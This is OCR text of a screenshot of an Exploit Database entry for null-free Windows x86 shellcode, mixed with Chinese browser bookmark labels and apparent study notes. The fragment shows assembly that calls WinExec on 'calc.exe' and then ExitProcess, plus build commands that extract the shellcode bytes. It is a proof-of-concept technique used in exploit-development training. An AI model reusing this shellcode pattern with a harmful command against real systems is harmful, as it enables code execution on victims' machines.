 Exploit Database Shellcodes
Windows/x86 - Null-Free WinE
exploit-db.com/shellcodes/48116
翻译
百度一下，你就知道
微软 Bing 搜索 -...
liunx课件
17信安软工《Linu...
2021
哔哩哔哩 ( ゜- ゜)つ...
其他书签
;   ShowState = 0x00000001 = SW_SHOWNORMAL - displays a window
xor ecx, ecx          ; clear eax register
push ecx              ; string terminator 0x00 for "calc.exe" string
push 0x6578652e       ; exe. : 6578652e
push 0x636c6163       ; clac : 636c6163
mov ebx, esp          ; save pointer to "calc.exe" string in eax
inc ecx               ; uCmdShow SW_SHOWNORMAL = 0x00000001
push ecx              ; uCmdShow  - push 0x1 to stack # 2nd argument
push ebx              ; lpcmdLine - push string address stack # 1st argument
call eax              ; Call the WinExec Function
; Create string 'ExitProcess\x00' on the stack and save its address to the stack-frame
xor ecx, ecx          ; clear eax register
mov ecx, 0x73736501     ; 73736501 = "sse",0x01 // "ExitProcess",0x0000 string
shr ecx, 8              ; ecx = "ess",0x00 // shr shifts the register right 8 bits
push ecx                ;  sse : 00737365
push 0x636F7250         ; corP : 636F7250
push 0x74697845         ; tixE : 74697845
mov [ebp+0x18], esp     ; save address of string 'ExitProcess\x00' to stack-frame
call findFunctionAddr   ; After Return EAX will = &ExitProcess
; Call ExitProcess(ExitCode)
xor edx, edx
push edx                ; ExitCode = 0
call eax                ; ExitProcess(ExitCode)
这之前的保存
; nasm -f win32 win32-WinExec_Calc-Exit.asm -o win32-WinExec_Calc-Exit.o
; for i in $(objdump -D win32-WinExec_Calc-Exit.o | grep "^ " | cut -f2); do echo -n '\x'$i; done; echo
#####################################################################################
#include <windows.h>
#include <stdio.h>
PWK
AWAE